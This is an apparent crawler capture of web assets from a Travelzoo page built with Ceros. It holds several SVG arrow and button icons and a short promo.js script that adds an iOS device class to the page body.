<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve" aria-hidden="true" width="32px" height="32px" style="fill:url(#CerosGradient_id700cf99ee);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id700cf99ee" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><g><path d="M16.565,9.265l6.799,6.745l-6.799,6.743c-0.746,0.746-0.746,1.953,0,2.699c0.754,0.745,1.972,0.745,2.726,0l8.154-8.094   c0.746-0.746,0.746-1.954,0-2.698l-8.154-8.095c-0.754-0.746-1.972-0.744-2.726,0C15.819,7.312,15.819,8.519,16.565,9.265z" style="fill:url(#CerosGradient_id700cf99ee);"/><path d="M15.448,17.358c0.746-0.746,0.746-1.954,0-2.698L7.293,6.565c-0.754-0.746-1.973-0.744-2.727,0   c-0.746,0.746-0.746,1.953,0,2.699l6.8,6.745l-6.8,6.743c-0.746,0.746-0.746,1.953,0,2.699c0.754,0.745,1.973,0.745,2.727,0   L15.448,17.358z" style="fill:url(#CerosGradient_id700cf99ee);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/05/87b375862dcef5b563d80f8ac2d40ef0/processed-svg-cta-button.svg
body_size: -227
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_idef0c9046e);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_idef0c9046e" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-6598786ed403f{fill:none;}.cls-2-6598786ed403f{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_26598786ed403f" data-name="Layer 2"><g id="Layer_1-26598786ed403f" data-name="Layer 1"><polygon class="cls-1-6598786ed403f" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_idef0c9046e);"/><path class="cls-2-6598786ed403f" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_idef0c9046e);"/><polygon class="cls-2-6598786ed403f" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_idef0c9046e);"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/6e4091661bf45c782e4101be03e4ce32/processed-svg-back-to-top-6.svg
body_size: 121
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 90 90" enable-background="new 0 0 90 90" xml:space="preserve" aria-hidden="true" width="90px" height="90px" style="fill:url(#CerosGradient_id753070f3b);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id753070f3b" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><path fill="#000000" d="M44.9,69.4L11.1,29.8c-1.8-2-1.5-5.3,0.5-7c2-1.8,5.3-1.5,7,0.5l26.3,30.5l26.3-30.5c1.8-2,5-2.3,7-0.5  c2,1.8,2.3,5,0.5,7L44.9,69.4z" style="fill:url(#CerosGradient_id753070f3b);"/></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fpromo.js&v=76JDB9THE-
body_size: 60
content:
/* -- 2026-01-19T03:55:12.3072370Z -- */
/* -- promo.js -- */
window.onload=function(o){var a=!1;try{a=/iPad|iPhone|iPod/.test(navigator.userAgent)}catch(o){}a&&jQuery("body").addClass("ios-device")};


--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/d32d4da2c682f3c105457b45202ab0f5/processed-svg-back-to-top-6.svg
body_size: -341
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 90 90" enable-background="new 0 0 90 90" xml:space="preserve" aria-hidden="true" width="90px" height="90px" style="fill:url(#CerosGradient_idf18027a99);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_idf18027a99" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><path fill="#000000" d="M44.9,69.4L11.1,29.8c-1.8-2-1.5-5.3,0.5-7c2-1.8,5.3-1.5,7,0.5l26.3,30.5l26.3-30.5c1.8-2,5-2.3,7-0.5  c2,1.8,2.3,5,0.5,7L44.9,69.4z" style="fill:url(#CerosGradient_idf18027a99);"/></svg>